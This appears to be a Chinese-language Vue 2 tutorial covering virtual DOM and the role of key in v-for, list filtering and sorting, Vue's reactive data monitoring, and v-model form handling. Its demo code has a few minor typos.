每次vm._data 中的数据更改,都会触发生成新的虚拟dom,新的虚拟dom会跟旧的虚拟dom进行比较,如果有相同的,在生成真实dom时,这部分相同的就不需要重新生成,只需要将两者之间不同的dom转换成真实dom,再与原来的真实dom进行拼接。我的理解是虚拟dom就是起到了一个dom复用的作用,还有避免重复多余的操作,下文有详细解释。 -
而key有啥用?
key是虚拟dom的标识。
先来点预备的知识:啥是真实 DOM?真实 DOM 和 虚拟 DOM 有啥区别?如何用代码展现真实 DOM 和 虚拟 DOM
真实DOM和其解析流程
这里参考超级英雄大佬:https://juejin.cn/post/6844903895467032589

webkit 渲染引擎工作流程图

所有的浏览器渲染引擎工作流程大致分为5步:创建 DOM 树 —> 创建 Style Rules -> 构建 Render 树 —> 布局 Layout -—> 绘制 Painting。
-
第一步,构建 DOM 树:当浏览器接收到来自服务器响应的HTML文档后,会遍历文档节点,生成DOM树。需要注意的是在DOM树生成的过程中有可能会被CSS和JS的加载执行阻塞,渲染阻塞下面会讲到。
-
第二步,生成样式表:用 CSS 分析器,分析 CSS 文件和元素上的 inline 样式,生成页面的样式表;
-
渲染阻塞:当浏览器遇到一个script标签时,DOM构建将暂停,直到脚本加载执行,然后继续构建DOM树。每次去执行Javascript脚本都会严重阻塞DOM树构建,如果JavaScript脚本还操作了CSSOM,而正好这个CSSOM没有下载和构建,那么浏览器甚至会延迟脚本执行和构建DOM,直到这个CSSOM的下载和构建。所以,script标签引入很重要,实际使用时可以遵循下面两个原则:
-
css优先:引入顺序上,css资源先于js资源
-
js后置:js代码放在底部,且js应尽量少影响DOM构建
还有一个小知识:当解析html时,会把新来的元素插入dom树里,同时去查找css,然后把对应的样式规则应用到元素上,查找样式表是按照从右到左的顺序匹配的例如:div p {…},会先寻找所有p标签并判断它的父标签是否为div之后才决定要不要采用这个样式渲染。所以平时写css尽量用class或者id,不要过度层叠
-
-
第三步,构建渲染树:通过DOM树和CSS规则我们可以构建渲染树。浏览器会从DOM树根节点开始遍历每个可见节点(注意是可见节点)对每个可见节点,找到其适配的CSS规则并应用。渲染树构建完后,每个节点都是可见节点并且都含有其内容和对应的规则的样式。这也是渲染树和DOM树最大的区别所在。渲染是用于显示,那些不可见的元素就不会在这棵树出现了。除此以外,display none的元素也不会被显示在这棵树里。visibility hidden的元素会出现在这棵树里。
-
第四步,渲染布局:布局阶段会从渲染树的根节点开始遍历,然后确定每个节点对象在页面上的确切大小与位置,布局阶段的输出是一个盒子模型,它会精确地捕获每个元素在屏幕内的确切位置与大小。
-
第五步,渲染树绘制:在绘制阶段,遍历渲染树,调用渲染器的paint()方法在屏幕上显示其内容。渲染树的绘制工作是由浏览器的UI后端组件完成的。
注意点:
1、DOM 树的构建是文档加载完成开始的? 构建 DOM 树是一个渐进过程,为达到更好的用户体验,渲染引擎会尽快将内容显示在屏幕上,它不必等到整个 HTML 文档解析完成之后才开始构建 render 树和布局。
2、Render 树是 DOM 树和 CSS 样式表构建完毕后才开始构建的? 这三个过程在实际进行的时候并不是完全独立的,而是会有交叉,会一边加载,一边解析,以及一边渲染。
3、CSS 的解析注意点? CSS 的解析是从右往左逆向解析的,嵌套标签越多,解析越慢。

**4、JS 操作真实 DOM 的代价?**传统DOM结构操作方式对性能的影响很大,原因是频繁操作DOM结构操作会引起页面的重排(reflow)和重绘(repaint),浏览器不得不频繁地计算布局,重新排列和绘制页面元素,导致浏览器产生巨大的性能开销。直接操作真实DOM的性能特别差,我们可以来演示一遍。
<div id="app"></div>
<script>
// 获取 DIV 元素
let box = document.querySelector('#app');
console.log(box);
// 真实 DOM 操作
console.time('a');
for (let i = 0; i <= 10000; i++) {
box.innerHTML = i;
}
console.timeEnd('a');
// 虚拟 DOM 操作
let num = 0;
console.time('b');
for (let i = 0; i <= 10000; i++) {
num = i;
}
box.innerHTML = num;
console.timeEnd('b');
</script>

从结果中可以看出,操作真实 DOM 的性能是非常差的,所以我们要尽可能的复用,减少 DOM 操作。
虚拟 DOM 的好处
虚拟 DOM 就是为了解决浏览器性能问题而被设计出来的。如前,若一次操作中有 10 次更新 DOM 的动作,虚拟 DOM 不会立即操作 DOM,而是将这 10 次更新的 diff 内容保存到本地一个 JS 对象中,最终将这个 JS 对象一次性 attch 到 DOM 树上,再进行后续操作,避免大量无谓的计算量。所以,用 JS 对象模拟 DOM 节点的好处是,页面的更新可以先全部反映在 JS 对象(虚拟 DOM )上,操作内存中的 JS 对象的速度显然要更快,等更新完成后,再将最终的 JS 对象映射成真实的 DOM,交由浏览器去绘制。
虽然这一个虚拟 DOM 带来的一个优势,但并不是全部。虚拟 DOM 最大的优势在于抽象了原本的渲染过程,实现了跨平台的能力,而不仅仅局限于浏览器的 DOM,可以是安卓和 IOS 的原生组件,可以是近期很火热的小程序,也可以是各种GUI。
回到最开始的问题,虚拟 DOM 到底是什么,说简单点,就是一个普通的 JavaScript 对象,包含了 tag、props、children 三个属性。
虚拟DOM中key的作用
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
旧虚拟DOM中找到了与新虚拟DOM相同的key:
①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面。
用index作为key可能会引发的问题
若对数据进行:逆序添加、逆序删除等破坏顺序操作:
会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。

案例
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
]
},
methods: {
add() {
const p = { id: '004', name: '老刘', age: 40 }
this.persons.unshift(p)
}
},
});
</script>

解释
初始数据
persons: [
{ id: ‘001’, name: ‘张三’, age: 18 },
{ id: ‘002’, name: ‘李四’, age: 19 },
{ id: ‘003’, name: ‘王五’, age: 20 }
]
vue根据数据生成虚拟 DOM
初始虚拟 DOM
<li key='0'>张三-18<input type="text"></li>
<li key='1'>李四-19<input type="text"></li>
<li key='2'>王五-20<input type="text"></li>
将虚拟 DOM 转为 真实 DOM

this.persons.unshift({ id: ‘004’, name: ‘老刘’, age: 40 })
在 persons 数组最前面添加上 { id: ‘004’, name: ‘老刘’, age: 40 }
新数据:
persons: [
{ id: ‘004’, name: ‘老刘’, age: 40 },
{ id: ‘001’, name: ‘张三’, age: 18 },
{ id: ‘002’, name: ‘李四’, age: 19 },
{ id: ‘003’, name: ‘王五’, age: 20 }
]
vue根据数据生成虚拟 DOM
新虚拟 DOM
<li key='0'>老刘-30<input type="text"></li>
<li key='1'>张三-18<input type="text"></li>
<li key='3'>李四-19<input type="text"></li>
<li key='4'>王五-20<input type="text"></li>
将虚拟 DOM 转为 真实 DOM

因为老刘被插到第一个,重刷了 key 的值,vue Diff 算法 根据 key 的值 判断 虚拟DOM 全部发生了改变,然后全部重新生成新的 真实 DOM。实际上,张三,李四,王五并没有发生更改,是可以直接复用之前的真实 DOM,而因为 key 的错乱,导致要全部重新生成,造成了性能的浪费。

如果结构中还包含输入类的DOM:
会产生错误DOM更新 ==> 界面有问题。


总结
- 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示,使用index作为key是没有问题的


面试题
面试题:reactvue中的key有什么作用?(key的内部原理)
- 虚拟DOM中key的作用:key是虚拟DOM中对象的标识,当数据发生变化时,Vue会根据
新数据生成新的虚拟DOM,随后Vue进行新虚拟DOM与旧虚拟DOM的差异比较,比较规则如下 - 对比规则
- 旧虚拟DOM中找到了与新虚拟DOM相同的key
- 若虚拟DOM中内容没变, 直接使用之前的真实DOM
- 若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM
- 旧虚拟DOM中未找到与新虚拟DOM相同的key
创建新的真实DOM,随后渲染到到页面
- 旧虚拟DOM中找到了与新虚拟DOM相同的key
- 用index作为key可能会引发的问题
- 若对数据进行逆序添加、逆序删除等破坏顺序操作,会产生没有必要的真实DOM更新 ==> 界面效果没问题,但效率低
- 若结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题
- 开发中如何选择key?
- 最好使用每条数据的唯一标识作为key,比如 id、手机号、身份证号、学号等唯一值
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使用index作为key是没有问题的
1.13.3. 列表过滤
watch实现
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{ p.name }}-{{ p.age }}-{{ p.sex }}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 用 watch 实现
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '温兆伦', age: 22, sex: '男' }
],
filPersons: []
},
watch: {
keyWord: {
immediate: true,
handler(val) {
this.filPersons = this.persons.filter((p) => {
return p.name.indexOf(val) !== -1
})
}
}
}
})
</script>
注意:indexOf对于空串的结果是0,这样上面代码初始过滤就是全部数据
computed实现
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{ p.name }}-{{ p.age }}-{{ p.sex }}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
// 用 computed 实现
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '温兆伦', age: 22, sex: '男' }
]
},
computed: {
filPersons() {
return this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
}
}
})
</script>

1.13.4. 列表排序
有时为了减少服务器压力,能在前端做的尽量在前端做。
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, // 0原顺序 1降序 2升序
persons: [
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '温兆伦', age: 19, sex: '男' }
]
},
computed: {
filPersons() {
const arr = this.persons.filter((p) => {
return p.name.indexOf(this.keyWord) !== -1
})
//判断一下是否需要排序
if (this.sortType) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age
})
}
return arr
}
}
})
</script>

1.13.5. Vue 数据监视

1. 问题演示
<!-- 准备好一个容器-->
<div id="root">
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅的信息</button>
<ul>
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'马冬梅',age:30,sex:'女'},
{id:'002',name:'周冬雨',age:31,sex:'女'},
{id:'003',name:'周杰伦',age:18,sex:'男'},
{id:'004',name:'温兆伦',age:19,sex:'男'}
]
},
methods: {
updateMei(){
// this.persons[0].name = '马老师' //奏效
// this.persons[0].age = 50 //奏效
// this.persons[0].sex = '男' //奏效
this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
// this.persons.splice(0,1,{id:'001',name:'马老师',age:50,sex:'男'})
}
}
})
</script>

点击更新马冬梅的信息,马冬梅的数据并没有发生改变。

我们来看看控制台:

控制台上的数据发生了改变,说明,这个更改的数据并没有被 vue 监测到。
2. 模拟一个数据监测
let data = {
name: '尚硅谷',
address: '北京',
}
function Observer(obj) {
// 汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj)
// 遍历
keys.forEach((k) => {
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`)
obj[k] = val
}
})
})
}
// 创建一个监视的实例对象,用于监视data中属性的变化
const obs = new Observer(data)
console.log(obs)
// 准备一个vm实例对象
let vm = {}
vm._data = data = obs
3. Vue.set 的使用
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
用法:
向响应式对象中添加一个 property,并确保这个新 property 同样是响应式的,且触发视图更新。它必须用于向响应式对象上添加新 property,因为 Vue 无法探测普通的新增 property (比如 vm.myObject.newProperty = 'hi')
<!-- 准备好一个容器-->
<div id="root">
<h1>学生信息</h1>
<button @click="addSex">添加性别属性,默认值:男</button> <br/>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
student:{
name:'tom',
age:18,
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
this.$set(this.student,'sex','男')
}
}
})
</script>
Vue.set() 或 vm.$set 有缺陷:

4. 检测数组
<!-- 准备好一个容器-->
<div id="root">
<h2>爱好</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:
student:{
name:'tom',
age:{
rAge:40,
sAge:29,
},
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
}
})
</script>



所以我们通过 vm._data.student.hobby[0] = ‘aaa’ // 不奏效
vue 监测在数组那没有 getter 和 setter,所以监测不到数据的更改,也不会引起页面的更新

既然 vue 在对数组无法通过 getter 和 setter 进行数据监视,那 vue 到底如何监视数组数据的变化呢?

vue对数组的监测是通过 包装数组上常用的用于修改数组的方法来实现的。
vue官网的解释:


5. 练习
<style>button {margin-top: 10px;}</style>
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button> <br />
<button @click="addSex">添加性别属性,默认值:男</button> <br />
<button @click="student.sex = '未知' ">修改性别</button> <br />
<button @click="addFriend">在列表首位添加一个朋友</button> <br />
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br />
<button @click="addHobby">添加一个爱好</button> <br />
<button @click="updateHobby">修改第一个爱好为:开车</button> <br />
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br />
<h3>姓名:{{ student.name }}</h3>
<h3>年龄:{{ student.age }}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">{{ h }} </li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">{{ f.name }}--{{ f.age }}</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
// Vue.set(this.student,'sex','男')
this.$set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({ name: 'jack', age: 70 })
},
updateFirstFriendName() {
this.student.friends[0].name = '张三'
},
addHobby() {
this.student.hobby.push('学习')
},
updateHobby() {
// this.student.hobby.splice(0,1,'开车')
// Vue.set(this.student.hobby,0,'开车')
this.$set(this.student.hobby, 0, '开车')
},
removeSmoke() {
this.student.hobby = this.student.hobby.filter((h) => {
return h !== '抽烟'
})
}
}
})

6. 总结
Vue监视数据的原理:
-
vue会监视data中所有层次的数据
-
如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
-
对象中后追加的属性,Vue默认不做响应式处理
-
如需给后添加的属性做响应式,请使用如下API:
-
Vue.set(target,propertyName/index,value)或 -
vm.$set(target,propertyName/index,value)
-
-
-
如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 调用原生对应的方法对数组进行更新 - 重新解析模板,进而更新页面 -
在Vue修改数组中的某个元素一定要用如下方法:
- 使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
- Vue.set() 或 vm.$set()
特别注意:
Vue.set()和vm.$set()不能给vm 或 vm的根数据对象 添加属性!!!
例:Vue.set(this,…,…)或this.$set(this,…,…)
1.14. 收集表单数据
收集表单数据
- 若,则v-model收集的是value值,用户输入的内容就是value值
- 若,则v-model收集的是value值,且要给标签配置value属性
- 若
- 没有配置value属性,那么收集的是checked属性(勾选 or 未勾选,是布尔值)
- 配置了value属性
- v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- v-model的初始值是数组,那么收集的就是value组成的数组
v-model的三个修饰符
lazy失去焦点后再收集数据number输入字符串转为有效的数字trim输入首尾空格过滤
若:<input type="text"/>,则v-model收集的是value值,用户输入的就是value值。
<!-- 准备好一个容器-->
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:18,
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
若:<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值。
<!-- 准备好一个容器-->
<div id="root">
<form @submit.prevent="demo">
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female">
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
sex:'female'
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
